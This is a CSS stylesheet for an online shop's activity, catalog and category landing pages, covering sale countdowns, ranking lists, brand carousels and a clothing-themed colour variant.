.activity-desc-detail .hd ul{ height: 39px; border-bottom: 1px solid #f43434; }
.activity-desc-detail .hd li{ float: left; width: 108px; text-align: center; line-height: 38px; height: 38px; background: #fff; border: 1px solid #d2d2d2; border-bottom: 0 none; margin-right: -1px; font-size: 14px; cursor: pointer; -webkit-user-select:none;}
.activity-desc-detail .hd li.on{ color: #fff; font-weight: 700; background: #f43434; border-color: #f43434; }
.activity-desc-detail .bd-item{ padding: 20px; }
.activity-desc-detail .desc-detail-title{ font-size: 16px; font-weight: 700; text-align: center; margin: 20px 0;}
.activity-desc-detail .desc-detail-title:after{ content: ""; display: block; width: 30px; border-top: 1px solid #d2d2d2; margin: 5px auto 0; }
.activity-desc-detail .desc-detail-content{ overflow:hidden;}
.activity-desc-detail .attr-table{ width: 100%; font-size: 14px;}
.activity-desc-detail .attr-table td{ border: 1px solid #d2d2d2; padding: 10px 18px; }
.activity-desc-detail .attr-table .td-t{ background: #F8F8F8; color: #8c8c8c; text-align: right;}
.activity-desc-detail .offer-table{ width: 100%; margin: 20px 0;  color: #8c8c8c;}
.activity-desc-detail .offer-table thead{ background: #f7f7f7; }
.activity-desc-detail .offer-table th,
.activity-desc-detail .offer-table td{ padding: 10px 20px; text-align: center;}
.activity-desc-detail .offer-table th{ font-weight: normal; font-size: 14px; }
.activity-desc-detail .offer-table td{ border-bottom: 1px dashed #e7e7e7; }
.activity-desc-detail .offer-table .offer-statu{ width: 43px; height: 18px; border: 1px solid #d1d1d1;  line-height: 18px; display: inline-block; border-radius: 9px;}
.activity-desc-detail .offer-table .offer-statu.active{ border-color: #f43434; color: #f43434; }
.acde-right{ float: left; width: 179px; border-left: 1px solid #f0f0f0; margin-left: -1px; padding-left: 20px; min-height:300px; }
.acde-right .org-box{ margin-bottom: 40px; }
.acde-right .org-box .org-logo{ margin-bottom: 20px; width: 180px; height:90px; position:relative;}
.acde-right .org-box .org-logo a{ display:table-cell; vertical-align:middle; width:180px; height:90px; text-align:center;}
.acde-right .org-box .org-logo img{ max-width:180px; height: auto;}
.acde-right .org-box p{  margin-bottom: 10px; margin-left: 10px;}
.acde-right .org-box p span{ color: #8c8c8c; }
.acde-right .org-box .a-kefu{ color: #ff4e13; margin-left: 10px;}
.acde-right .org-box .i-kefu{ margin-right: 5px; vertical-align: sub; }
.acde-right .acde-right-title{ border: 1px solid; border-color: #EFEFEF transparent #EFEFEF transparent; font-size: 14px; font-weight: 700; text-align: center; padding: 10px 0; margin: 20px 0 10px;}
.acde-right .offer-table-s{ width: 100%; margin: 10px 0 30px;  color: #8c8c8c; text-align: center;}
.acde-right .offer-table-s th{ padding: 10px 5px; }
.acde-right .offer-table-s td{ padding: 5px 5px; }
.acde-right .offer-table-s .offer-statu{ width: 43px; height: 18px; border: 1px solid #d1d1d1;  line-height: 18px; display: inline-block; border-radius: 9px;}
.acde-right .offer-table-s .offer-statu.active{ border-color: #f43434; color: #f43434; }
.acde-right .side-goods{ font-size: 14px; display: block; width: 180px;}
.acde-right .side-goods li{ margin-bottom: 15px; }
.acde-right .side-goods .p-img img{ width: 100%; height: auto; }
.acde-right .side-goods .p-name{ margin-top: 5px; }
.acde-right .side-goods .p-name a{ display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
/*snatch*/
.acde-left .snatch-summary .summary-price-wrap{  border: 1px dashed #f43434; border-top: 0 none; }
.acde-left .snatch-summary .summary-price-wrap .s-p-w-wrap{ background: #fff; }
.acde-left .snatch-summary .si-tit{ width: 70px; }
.acde-left .snatch-summary .si-warp{ width: 398px; font-size:14px;}
/*activity-desc(include auction,snatch) end*/

/*common start*/
.logo-side-cate{ width: 85px; height: 25px; position: relative; float: left; margin-top: 39px; color: #8c8c8c;}
.logo-side-cate .dt{ line-height: 23px; border: 1px solid #D2D2D2; padding-left: 10px; position: relative;}
.logo-side-cate .dt:after{ content: ""; position: absolute; border-left: 1px solid #d2d2d2; border-bottom: 1px solid #d2d2d2; width: 7px; height: 7px; transform: rotate(-45deg); right: 10px; top: 5px;}
.logo-side-cate .dd{ display: none; position: absolute; left: 0; top: 24px; width: 83px; overflow: hidden; border: 1px solid #d2d2d2; border-top: 1px solid #fff; background: #fff; padding: 3px 0;}
.logo-side-cate .dd a{display: block; padding: 5px 3px 5px 10px; color: #8c8c8c;}
.logo-side-cate .dd a:hover{ color: #f43434; }
.logo-side-cate:hover .dd{ display: block; }
/*common end*/

/*catalog start*/
.catalog-main{ position: relative; }
.catalog-side{ float: right; width: 210px; position: relative;}
.catalog-menu{ border: 1px solid #d2d2d2; position: relative; width: 210px; background-color: #fff;}
.catalog-menu .menu-list li a{ display: block; height: 30px; line-height: 30px; padding-left: 28px; border-bottom: 1px solid #f7f7f7;}
.catalog-menu .menu-list li a:last-child{ border-bottom: 0 none; }
.catalog-menu .menu-list li.current a,
.catalog-menu .menu-list li a:hover{ background-color: #555; color: #fff; }
.catalog-menu .back-top-wp{ position: absolute; height: 30px; overflow: hidden;  bottom: -30px; width: 100%;}
.catalog-menu .back-top{ position: absolute; height: 30px;line-height: 30px; left: 30px; width: 150px; background-color: #D2D2D2; text-align: center; transition: all .2s;}
.catalog-menu .back-top:before,
.catalog-menu .back-top:after{ content: ""; position: absolute; width: 43px; height: 43px; background-color: inherit; transform: rotate(-45deg); bottom: 0; transform-origin: left bottom;}
.catalog-menu .back-top:before{ left: -1px; } 
.catalog-menu .back-top:after{ right: -45px; }
.catalog-menu .back-top:hover{ color: #555; background-color: #E4E4E4;}
.catalog-detail{ width: 970px; float: left;}
.catalog-detail .catalog-item{ margin-bottom: 40px; }
.catalog-detail h2{ height: 50px; font-size: 18px; line-height: 50px; text-align: center; background: #855F9B;}
.catalog-detail .catalog-item:nth-child(2) h2{ background-color: #4D98B8; }
.catalog-detail .catalog-item:nth-child(3) h2{ background-color: #39B6B6; }
.catalog-detail .catalog-item:nth-child(4) h2{ background-color: #892E63; }
.catalog-detail .catalog-item:nth-child(5) h2{ background-color: #D84566; }
.catalog-detail .catalog-item:nth-child(6) h2{ background-color: #EC7546; }
.catalog-detail .catalog-item:nth-child(7) h2{ background-color: #AA5586; }
.catalog-detail .catalog-item:nth-child(8) h2{ background-color: #F6C024; }
.catalog-detail h2 a{ color: #fff; }
.catalog-detail h3{ font-size: 14px; font-weight: 700;  margin-bottom: 8px; margin-top: 20px;}
.catalog-detail h3 a{ color: #555; }
.catalog-detail .h4{ margin-right: -10px; }
.catalog-detail .h4 li{ float: left; }
.catalog-detail .h4 a{ display: block; width: 137px; height: 38px; border: 1px dashed #d2d2d2; line-height: 38px; text-align: center; margin-right: -1px; margin-bottom: -1px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; transition: all .2s ease-in;}
.catalog-detail .h4 a:hover{ position: relative; z-index: 2; border-color: #f43434; box-shadow:0 7px 10px 0px rgba(0,0,0,0.15); }
.catalog-item-ad{ margin-right: -10px; margin-top: 20px;}
.catalog-item-ad a{ float: left; margin-right: 10px; }
/*catalog end*/

/*category-top common start*/
/*limitime*/
.catetop-main{ }
.catetop-main .limitime{ margin: 40px 0 30px;}
.catetop-main .limitime .hd { height: 42px; line-height: 42px; margin-bottom: 12px;}
.catetop-main .limitime .hd h2{ float: left; font-size: 21px;}
.catetop-main .limitime .hd h3{ float: left; font-size: 12px; color: #8c8c8c; height: 42px; overflow: hidden; line-height: 56px; margin-left: 10px;}
.catetop-main .limitime .hd .extra{ float: right; color: #8c8c8c;}
.catetop-main .limitime .hd .extra .time{ display: inline-block; margin-left: 5px; vertical-align: bottom;}
.catetop-main .limitime .hd .extra .time .hour,
.catetop-main .limitime .hd .extra .time .minute,
.catetop-main .limitime .hd .extra .time .second{ width: 37px; color: #fff; font-size: 20px; text-align: center; float: left; height: 42px; background: url(../images/crazy-time.png) no-repeat left center; }
.catetop-main .limitime .hd .extra .time .point{ float: left; margin: 0 5px; font-size: 20px;}
.catetop-main .limitime .limitime-list{ margin-right: -10px; }
.catetop-main .limitime .limitime-list li{ width: 232px; margin-right: 10px; background: #fff; float: left;}
.catetop-main .limitime .limitime-list .img{ display: block; margin-bottom: 5px;}
.catetop-main .limitime .limitime-list .img img{ width: 232px; height: 232px; }
.catetop-main .limitime .limitime-list .price{ color: #f43434; font-size: 18px; margin:0 10px;}
.catetop-main .limitime .limitime-list .price del{ text-decoration: line-through; color: #999; font-size: 12px; margin-left: 8px;}
.catetop-main .limitime .limitime-list .name{ display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; margin:0 10px 10px; font-size: 14px; color: #555;}
.catetop-main .limitime .limitime-list .limitime-btn{ height: 50px; line-height: 50px; color: #fff; background: #f43434; display: block; text-align: center; font-size: 14px; transition: all .2s;}
.catetop-main .limitime .limitime-list .limitime-btn:hover{ background: #ED2626; }
/*atwillgo*/
.catetop-main .atwillgo{ margin: 40px 0 0;}
.catetop-main .atwillgo .awg-hd { height: 42px; line-height: 42px; margin-bottom: 12px;}
.catetop-main .atwillgo .awg-hd h2{ float: left; font-size: 21px;}
.catetop-main .atwillgo-slide{ position: relative; }
.catetop-main .atwillgo-slide .bd{ height: auto; overflow: hidden;}
.catetop-main .atwillgo-slide .bd li{ width: 158px;float: left; border: 1px dashed #D1D1D1; padding: 25px 20px 27px;}
.catetop-main .atwillgo-slide .bd li .p-img img{ width: 158px; height: 158px; }
.catetop-main .atwillgo-slide .bd li .p-price{ text-align: center; margin: 10px 0; }
.catetop-main .atwillgo-slide .bd li .p-name{ margin-bottom: 10px; font-size: 12px;  height: 54px; overflow: hidden;}
.catetop-main .atwillgo-slide .bd li .p-btn a{ display: block; height: 28px; border: 1px solid #f43434; color: #f43434; text-align: center; line-height: 28px; font-size: 14px; transition: all .2s;}
.catetop-main .atwillgo-slide .bd li .p-btn a:hover{ background: #f43434; color: #fff; }
.catetop-main .atwillgo-slide .hd{ position: relative; height: 0; }
.catetop-main .atwillgo-slide .hd ul{ position: absolute; right: 0; top: -30px; }
.catetop-main .atwillgo-slide .hd ul li{ float: left; height: 8px; width: 8px; border-radius: 4px; background: #9f9f9f; margin-right: 5px; transition: all .2s; cursor:pointer;}
.catetop-main .atwillgo-slide .hd ul li.on{ width: 20px; background: #f43434;}
.catetop-main .atwillgo-slide .prev,
.catetop-main .atwillgo-slide .next{ width: 30px; height: 70px; position: absolute; top: 50%; margin-top: -35px; background:rgba(0,0,0,.3); z-index: 2; text-align: center; color: rgba(255,255,255,.8); display: none;}
.catetop-main .atwillgo-slide .prev{ left: 0; }
.catetop-main .atwillgo-slide .next{ right: 0; }
.catetop-main .atwillgo-slide .prev .iconfont,
.catetop-main .atwillgo-slide .next .iconfont{ font-size: 20px; line-height: 70px; }
.catetop-main .atwillgo-slide:hover .prev,
.catetop-main .atwillgo-slide:hover .next{ display: block; }
.catetop-main .atwillgo-slide .prev:hover,
.catetop-main .atwillgo-slide .next:hover{ background: rgba(0,0,0,.5) }
/*lift*/
.catetop-main .catetop-lift{ position: fixed; top: 50%; transform: translate(0,-50%) scale(1,1); -moz-transform: translate(0,-50%) scale(1,1); -ms-transform: translate(0,-50%) scale(1,1); -o-transform: translate(0,-50%) scale(1,1); -webkit-transform: translate(0,-50%) scale(1,1); opacity: 1; filter:alpha(opacity=100); z-index: 100; transition: all .2s; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s;}
.catetop-main .lift-hide{ transform: translate(0,-50%) scale(0,0); -moz-transform: translate(0,-50%) scale(0,0); -ms-transform: translate(0,-50%) scale(0,0); -o-transform: translate(0,-50%) scale(0,0); -webkit-transform: translate(0,-50%) scale(0,0); opacity: 0; filter:alpha(opacity=0);}
.catetop-main .catetop-lift-item{ width: 40px; height: 50px; background: #A3A0A1; cursor: pointer; text-align: center; vertical-align: middle; font-size: 12px; color: #fff; margin-bottom: 2px; position: relative; transition: all .1s; -moz-transition: all .1s; -ms-transition: all .1s; -o-transition: all .1s; -webkit-transition: all .1s;}
.catetop-main .catetop-lift-item span{ position: absolute; width: 30px; left: 50%; top: 50%; transform: translate(-50%,-50%); -moz-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); -o-transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); }
.catetop-main .catetop-lift-item.lift-item-top{ background: #6A6364; height: 30px; }
.catetop-main .catetop-lift-item:hover,
.catetop-main .catetop-lift-item.lift-item-current{ background: #f43434; }
@media screen and (max-width: 1652px){
	.catetop-main .catetop-lift{ left: 15px; }
}
/*category-top common end*/

/*category-top-default start*/
/*tree*/
.catetop-default .nav .categorys{}
.catetop-default .nav .categorys .categorys-type{ background-color: #333;}
.catetop-default .nav .categorys .categorys-type a{ padding:0 10px; max-width:212px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; font-size:15px;}
.catetop-default .nav .categorys .categorys-type a .iconfont{ font-size:15px; font-weight:normal; display:inline-block; vertical-align:middle; margin:-3px 8px 0 0;}
.catetop-default .categorys-tab-content{ background-color: #333; height: 45px; width: 1200px;}
.catetop-default .categorys-tab-content .categorys-item{ height:45px; cursor: default; float: left; margin-left: 10px;}
.catetop-default .categorys-tab-content .item-content{ position: relative; line-height: 45px; height: 45px; padding: 0; margin: 0 10px; width: auto;  z-index: 2; background:none;}
.catetop-default .categorys-tab-content .categorys-item:last-child .item-content{ border-bottom: 0 none; }
.catetop-default .categorys-tab-content .item-content:before{ content:''; position: absolute; height: 10px; width: 10px; background: #fff; left: 50%; margin-left: -5px;  top: 41px; transform: rotate(45deg); display: none;}
.catetop-default .categorys-tab-content .categorys-item:hover .item-content:before{ display: block; }
.catetop-default .categorys-tab-content .item-content:hover{ background-color: transparent; }
.catetop-default .categorys-tab-content .iconfont{ color: #6BBF33;}
.catetop-default .categorys-tab-content .categorys-title{ width: auto; margin-left: 0;}
.catetop-default .categorys-tab-content .categorys-title strong a{}
.catetop-default .categorys-tab-content .categorys-item:hover .iconfont,
.catetop-default .categorys-tab-content .categorys-item:hover .categorys-title strong a,
.catetop-default .categorys-tab-content .categorys-item:hover .categorys-title span a{ color: #fff; }
.catetop-default .categorys-items-layer{ width: 1200px; min-height: 54px; top: 45px; background-color: #fff; left: 0; overflow: hidden; border: 0 none; box-shadow: 0px 3px 14px 0px rgba(0,0,0,0.2);}
.catetop-default .catetop-layer-con{ padding: 20px 20px 0;}
.catetop-default .catetop-layer-con .tit{ font-size:14px; padding-bottom: 6px; margin-bottom:10px; float:left; border-bottom:1px solid #bebebe;}
.catetop-default .catetop-layer-con h3{ font-size: 14px; font-weight: 700; padding-bottom: 10px; border-bottom: 1px dashed #eaeaea; margin-bottom: 15px; }
.catetop-default .catetop-layer-con .cate-list{ overflow: hidden; margin-right: -40px; width:100%; margin-left:3px;}
.catetop-default .catetop-layer-con .cate-list li{ float: left; font-size: 14px; margin-right: 40px; word-break: break-all; overflow: hidden; height: 24px; margin-bottom: 10px;}
.catetop-default .catetop-layer-con .cate-list li a{ color: #8c8c8c; }
.catetop-default .catetop-layer-con .cate-list li a:hover{ color: #f43434; }
.catetop-default .categorys-items-layer .cate-ad{ float: left; width: 215px;}
.catetop-default .catetop-tree-blank{ height: 45px; background: #333; }

.catetop-default .catetop-layer-con .brand-list{ margin-top:5px; overflow:hidden;}
.catetop-default .catetop-layer-con .brand-list .brand-item{ float:left; width:118px; height:58px; position:relative; text-align:center}
.catetop-default .catetop-layer-con .brand-list .brand-item a{ width:118px; height:58px; display:table-cell; vertical-align:middle;}
.catetop-default .catetop-layer-con .brand-list .brand-item a img{ max-width:118px;}

/*banner*/
.catetop-default .catetop-banner{ height: 390px; background-color: #EEEEEE; overflow: hidden; position: relative;}
.catetop-default .catetop-banner .banner-width{ width: 1200px; margin: 0 auto; }
.catetop-default .catetop-banner .banner-width a{ display: block; height: 390px; width: 1920px; margin-left: -360px; }
.catetop-default .catetop-banner .hd ul{ position: absolute; bottom: 10px; left: 50%; transform: translate(-50%,0); width: auto; margin: 0 auto; z-index: 1; height: 15px; padding:0; background:none;}
.catetop-default .catetop-banner .hd li{ float: left; width: 8px; height: 8px; border-radius: 50%; border: 2px solid #fff; margin:0 3px; cursor: pointer;}
.catetop-default .catetop-banner .hd li.on{ background:#fff; }
/*limitime*/
.catetop-default .limitime .limitime-list li{ width: 199px; padding: 20px; border: 1px solid #efefef; margin-right: -1px; }
.catetop-default .limitime .limitime-list .img img{ width: 199px; height: 199px; }
.catetop-default .limitime .limitime-list .limitime-btn{ height: 40px; line-height: 40px; }
/*toprank*/
.catetop-default .toprank{ margin: 30px 0; }
.catetop-default .toprank .hd{ height: 42px; line-height: 42px; margin-bottom: 12px; }
.catetop-default .toprank .hd li{ float: left; padding: 0 15px; position: relative; font-size: 21px; cursor: pointer;}
.catetop-default .toprank .hd li:after{ content:""; width: 0; height: 20px; position: absolute; right: 0; top: 14px; border-right: 1px solid #d2d2d2;}
.catetop-default .toprank .hd li:last-child:after{ display: none; }
.catetop-default .toprank .hd li.on{ color: #f43434; }
.catetop-default .toprank .bd ul{ height: 320px; }
.catetop-default .toprank .bd li{ width: 199px; padding: 20px; border: 1px solid #efefef; margin-right: -1px;　background: #fff; float: left; position: relative;}
.catetop-default .toprank .bd li:before{ content: ""; position: absolute; font-size: 70px; color: #f43434; top: 209px; left: 5px; font-family: 'Lucida Sans Unicode', sans-serif;}
.catetop-default .toprank .bd li:nth-child(1):before{ content: "1"; }
.catetop-default .toprank .bd li:nth-child(2):before{ content: "2"; opacity: .8; filter:alpha(opacity=80);}
.catetop-default .toprank .bd li:nth-child(3):before{ content: "3"; opacity: .6; filter:alpha(opacity=60);}
.catetop-default .toprank .bd li:nth-child(4):before{ content: "4"; opacity: .4; filter:alpha(opacity=40);}
.catetop-default .toprank .bd li:nth-child(5):before{ content: "5"; opacity: .2; filter:alpha(opacity=20);}
.catetop-default .toprank .bd li .p-name{ margin: 10px 0 5px 40px; height: 36px; overflow: hidden;}
.catetop-default .toprank .bd li .p-price{ margin-left: 40px; }
/*catetop-brand*/
.catetop-default .catetop-brand{ margin: 30px 0; }
.catetop-default .catetop-brand .hd { height: 42px; line-height: 42px; margin-bottom: 12px;}
.catetop-default .catetop-brand .hd h2{ float: left; font-size: 21px;}
.catetop-default .catetop-brand .bd ul{ margin-right: -10px; }
.catetop-default .catetop-brand .bd .brand-recommend li{ width: 390px; float: left; margin:0 10px 10px 0;}
.catetop-default .catetop-brand .bd .brand-recommend li .cover{ float: left; width: 200px; }
.catetop-default .catetop-brand .bd .brand-recommend li .cover img{ width: 200px; height: 200px; }
.catetop-default .catetop-brand .bd .brand-recommend li .info{ float: right; width: 189px; height: 198px;  position: relative; border: 1px solid #efefef; border-left-width: 0; text-align: center;}
.catetop-default .catetop-brand .bd .brand-recommend li .info:before{ content:""; position: absolute; width: 15px; height: 15px; -webkit-transform: rotate(45deg); transform: rotate(45deg); background: #fff; left: -6px; top: 50%; margin-top: -6px; }
.catetop-default .catetop-brand .bd .brand-recommend li .info-logo{ margin-top: 40px; margin-bottom: 40px;}
.catetop-default .catetop-brand .bd .brand-recommend li .info-logo img{ width: 60px; height: 31px; }
.catetop-default .catetop-brand .bd .brand-recommend li .info-name{font-size: 14px; font-weight: 700; color: #f42424; margin-bottom: 5px; }
.catetop-default .catetop-brand .bd .brand-recommend li .info-name a{ color: #f43434; }
.catetop-default .catetop-brand .bd .brand-recommend li .info-intro{ color: #8c8c8c; }
.catetop-default .catetop-brand .bd .brand-recommend li.reverse .cover{ float: right; }
.catetop-default .catetop-brand .bd .brand-recommend li.reverse .info{ float: left; border-left-width: 1px; border-right-width: 0;}
.catetop-default .catetop-brand .bd .brand-recommend li.reverse .info:before{ left: auto; right: -6px; }
.catetop-default .catetop-brand .bd .brand-slide{ height: 68px; border: 1px solid #efefef; position: relative; margin-top: 10px;}
.catetop-default .catetop-brand .bd .brand-slide .prev,
.catetop-default .catetop-brand .bd .brand-slide .next{ position: absolute; font-size: 20px; top: 50%; color: #999; margin-top: -13px; }
.catetop-default .catetop-brand .bd .brand-slide .prev{ left: 10px; }
.catetop-default .catetop-brand .bd .brand-slide .next{ right: 10px; }
.catetop-default .catetop-brand .bd .brand-slide .bs-bd { margin: 20px 45px; }
.catetop-default .catetop-brand .bd .brand-slide .bs-bd li{ float: left; width: 110px; text-align: center; border-right: 1px dashed #efefef;}
.catetop-default .catetop-brand .bd .brand-slide .bs-bd li img{ height: 30px; width: auto;}
/*floor*/
.catetop-default .catetop-floor{ margin: 30px 0; }
.catetop-default .catetop-floor .f-banner{ overflow: hidden; }
.catetop-default .catetop-floor .f-banner a{ float: left; margin-top: 10px; margin-bottom: 34px;}
.catetop-default .catetop-floor .f-hd{ height: 42px; line-height: 42px; margin-bottom: 12px; }
.catetop-default .catetop-floor .f-hd h2{ float: left; font-size: 21px; }
.catetop-default .catetop-floor .f-bd li{ float: left; }
.catetop-default .catetop-floor .f-bd .goods-item{ margin: 0 -1px -1px 0; padding: 20px; width: 199px; border: 1px solid #efefef; height: 238px; }
.catetop-default .catetop-floor .f-bd .goods-item .p-img{text-align: center; }
.catetop-default .catetop-floor .f-bd .goods-item .p-img img{ width: 167px; height: 167px; }
.catetop-default .catetop-floor .f-bd .goods-item .p-name{ font-size: 12px; height: 34px; margin: 10px 0 5px; overflow: hidden; }
.catetop-default .catetop-floor .f-bd .first{ margin-bottom: -1px; }
/*category-top-default end*/

/*catogory-top-cloth start*/
.catetop-cloth .dsc-search .search-text{ border-color: #FD5F8E; }
.catetop-cloth .dsc-search .button{ background-color: #FD5F8E; }
.catetop-cloth .dsc-search .button-store{ background-color: #BD1044; }
.catetop-cloth .dsc-zoom{ border-bottom-color: #EE356C; }
/*tree*/
.catetop-cloth .nav .nav-main{ width: 940px; }
.catetop-cloth .nav .categorys{ width: 250px; }
.catetop-cloth .nav .categorys .categorys-type{ background-color: #EE356C; }
.catetop-cloth .categorys-tab-content{ background-color: #FD5F8E; height: 450px;}
.catetop-cloth .categorys-tab-content .categorys-item{ height:90px; cursor: default;}
.catetop-cloth .categorys-tab-content .categorys-item:hover{ background-color: #E02B61; }
.catetop-cloth .categorys-tab-content .item-content{ position: relative; padding: 14.5px 0; margin: 0 10px; width: 230px; background:none; border-bottom: 1px dashed #FE8FB0;}
.catetop-cloth .categorys-tab-content .categorys-item:last-child .item-content{ border-bottom: 0 none; }
.catetop-cloth .categorys-tab-content .item-content:hover{ background-color: transparent; }
.catetop-cloth .categorys-tab-content .iconfont{ color: #fff; position: absolute; right: 0; font-size: 12px;}
.catetop-cloth .categorys-tab-content .categorys-title{ margin-left: 0; width:auto;}
.catetop-cloth .categorys-tab-content .categorys-title strong{ margin-bottom: 3px; }
.catetop-cloth .categorys-tab-content .categorys-title strong a{ font-weight: 700; }
.catetop-cloth .categorys-tab-content .categorys-title span{ margin-right: -10px; }
.catetop-cloth .categorys-tab-content .categorys-title span a{ color: #fff; font-size: 12px; display: block; float: left; height: 18px; width: 64px; word-break: break-all; overflow: hidden;}
.catetop-cloth .categorys-tab-content .categorys-title span a:hover, 
.catetop-cloth .categorys-tab-content .categorys-title strong a:hover{ color: #fff; }
.catetop-cloth .categorys-items-layer{ border: 1px solid #E02B61; border-left: 0 none; width: 420px; min-height: 448px; left: 250px;}
.catetop-cloth .catetop-layer-con{ padding: 20px 20px 0; }
.catetop-cloth .catetop-layer-con h3{ font-size: 14px; font-weight: 700; padding-bottom: 10px; border-bottom: 1px dashed #eaeaea; margin-bottom: 10px; }
.catetop-cloth .catetop-layer-con .cate-list{ overflow: hidden; margin-bottom: 40px; width:190px; float:left;}
.catetop-cloth .catetop-layer-con .cate-list li{ float: left; width: 46%; margin-right: 2%; word-break: break-all; overflow: hidden; height: 18px; margin-bottom: 10px;}
.catetop-cloth .catetop-layer-con .cate-logo{ overflow: hidden; margin-right: -20px; width:210px; float:left;}
.catetop-cloth .catetop-layer-con .cate-logo li{ float: left;  width: 90px; height: 45px; border: 1px solid #eaeaea; margin: 0 10px 10px 0; text-align: center; overflow: hidden;}
.catetop-cloth .catetop-layer-con .cate-logo li a{  width: 90px; height: 45px; display: table-cell;vertical-align: middle;}
.catetop-cloth .catetop-layer-con .cate-logo li img{ max-width: 90px; max-height: 45px; }
/*banner*/
.catetop-cloth .catetop-banner{ height: 450px; background-color: #EEEEEE; overflow: hidden; position: relative;}
.catetop-cloth .catetop-banner .banner-width{ width: 1200px; margin: 0 auto; }
.catetop-cloth .catetop-banner .banner-width a{ display: block; height: 450px; width: 950px; margin-left: 250px; }
.catetop-cloth .catetop-banner .cloth-hd{ position: relative; top: -5px; width: 1200px; margin: 0 auto; z-index: 1;}
.catetop-cloth .catetop-banner .cloth-hd li{ float: left; width: 189px; height: 5px; background: #555; margin-left: 1px; cursor:pointer;}
.catetop-cloth .catetop-banner .cloth-hd li.on{ background:#FC5F8D;  }
.catetop-cloth .catetop-banner .cloth-hd li:first-child{ margin-left: 251px; }
/*limitime*/
.catetop-cloth .limitime .limitime-list .limitime-btn{ background: #FC5F8D; }
.catetop-cloth .limitime .limitime-list .limitime-btn:hover{ background: #ED386B; }
/*selectbrand*/
.catetop-cloth .selectbrand{ margin: 30px 0;}
.catetop-cloth .selectbrand .sb-hd { height: 42px; line-height: 42px; margin-bottom: 12px;}
.catetop-cloth .selectbrand .sb-hd h2{ float: left; font-size: 21px;}
.catetop-cloth .selectbrand-slide{ position: relative; }
.catetop-cloth .selectbrand-slide .bd{ height: 371px; overflow: hidden;}
.catetop-cloth .selectbrand-slide .bd li{ width: 232px; margin-right: 10px; background: #f7f7f7; float: left; }
.catetop-cloth .selectbrand-slide .bd .cover{ width: 232px; height: 232px; }
.catetop-cloth .selectbrand-slide .bd .logo-wrap{ height: 80px; text-align: center; width: 80px; margin: -20px auto 20px;}
.catetop-cloth .selectbrand-slide .bd .sbs-logo{ width: 80px; height: 80px; display: table-cell;vertical-align: middle; text-align: center; background: #fff; border-radius: 50%; position: relative;}
.catetop-cloth .selectbrand-slide .bd .sbs-logo img{ max-width: 80%; height: auto; }
.catetop-cloth .selectbrand-slide .bd .intro{ text-align: center; padding-bottom: 20px; }
.catetop-cloth .selectbrand-slide .bd .intro span{ display: block; font-size: 14px; color: #555}
.catetop-cloth .selectbrand-slide .bd .intro em{ display: block; color: #8c8c8c; }
.catetop-cloth .selectbrand-slide .hd{ position: relative; height: 0; }
.catetop-cloth .selectbrand-slide .hd ul{ position: absolute; right: 0; top: -30px; }
.catetop-cloth .selectbrand-slide .hd ul li{ float: left; height: 8px; width: 8px; border-radius: 4px; background: #9F9F9F; margin-right: 5px; transition: all .2s;}
.catetop-cloth .selectbrand-slide .hd ul li.on{ width: 20px; background: #FC5F8D;}
.catetop-cloth .selectbrand-slide .prev,
.catetop-cloth .selectbrand-slide .next{ width: 30px; height: 70px; position: absolute; top: 50%; margin-top: -35px; background:rgba(0,0,0,.3); z-index: 2; text-align: center; color: rgba(255,255,255,.8); display: none;}
.catetop-cloth .selectbrand-slide .prev{ left: 0; }
.catetop-cloth .selectbrand-slide .next{ right: 0; }
.catetop-cloth .selectbrand-slide .prev .iconfont,
.catetop-cloth .selectbrand-slide .next .iconfont{ font-size: 20px; line-height: 70px; }
.catetop-cloth .selectbrand-slide:hover .prev,
.catetop-cloth .selectbrand-slide:hover .next{ display: block; }
.catetop-cloth .selectbrand-slide .prev:hover,
.catetop-cloth .selectbrand-slide .next:hover{ background: rgba(0,0,0,.5) }
/*floor*/
.catetop-cloth .catetop-floor{ margin: 30px 0; }
.catetop-cloth .catetop-floor .f-hd{ height: 50px; }
.catetop-cloth .catetop-floor .f-hd h2{ font-size: 21px; line-height: 50px; float: left;}
.catetop-cloth .catetop-floor .f-hd h3{ font-size: 14px; height: 50px; line-height: 63px; color: #8c8c8c; overflow: hidden; float: left; margin-left: 10px;}
.catetop-cloth .catetop-floor .f-hd .extra{ height: 50px; float: right; overflow: hidden; }
.catetop-cloth .catetop-floor .f-hd .extra .fgoods-hd{ margin-top: 10px; }
.catetop-cloth .catetop-floor .f-hd .extra .fgoods-hd li{ min-width: 48px; height: 28px; border: 1px solid #d1d1d1; border-radius: 15px; line-height: 28px; text-align: center; background: #fff; cursor: pointer; float: left; margin-left: 15px; padding:0 10px;}
.catetop-cloth .catetop-floor .f-hd .extra .fgoods-hd li.on{ color: #fc5f8d; border-color: #FC5F8D;}
.catetop-cloth .catetop-floor .f-bd{}
.catetop-cloth .catetop-floor .f-bd .bd-left{ width: 400px; height: 660px; float: left;}
.catetop-cloth .catetop-floor .f-bd .bd-left .l-ad img{ width: 400px; height: 660px; }
.catetop-cloth .catetop-floor .f-bd .bd-right{ float: left; width: 800px; height: 660px;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-top{ height: 170px; border: 1px solid #ededed; border-left: 0 none;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-top .rt-ad{ float: left; height: 170px; width: 399px; border-right: 1px solid #ededed; overflow: hidden;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-top .rt-ad:last-child{ border-right: 0 none; }
.catetop-cloth .catetop-floor .f-bd .bd-right .right-bottom{ height: 488px; overflow: hidden;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-bottom .fgoods-list{ margin-right: -4px; height: 488px;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-bottom .fgoods-list li{ float: left; width: 159px; height: 203px; padding: 20px; border: 1px solid #ededed; font-size: 14px; text-align: center; margin: -1px 0 0 -1px;}
.catetop-cloth .catetop-floor .f-bd .bd-right .right-bottom .fgoods-list .p-img img{ width: 159px; height: 159px; margin-bottom: 8px; }
.catetop-cloth .catetop-floor .f-bd .bd-right .right-bottom .fgoods-list .p-name{ margin-bottom: 5px; height: 20px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
